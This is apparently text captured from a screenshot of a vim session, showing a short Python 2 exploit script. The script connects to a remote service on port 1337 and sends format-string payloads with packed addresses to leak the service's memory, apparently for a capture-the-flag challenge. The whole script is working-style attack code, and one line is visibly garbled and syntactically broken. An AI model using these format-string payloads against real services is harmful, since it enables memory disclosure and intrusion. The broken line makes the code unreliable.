 vim (vim)
import socket
import struct
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('78.46.224.86', 1337))
def read_until(msg):
        out = ''
        while msg not in out:
                out += s.recv(1)
        return out
def dump(adr, frmt='p'):
        # [adr][formatstring][EOF]
        # [format][EOF][padding..............][adr]
        leak_part = "|%6${}|EOF_espr".format(frmt)
        out = leak_part.ljust('+struct.pack("Q", adr)
        s.send(out+"\n")
        return read_until('EOF_espr')
print dump(0x4242424141414141)
print dump(0x400000)
~
~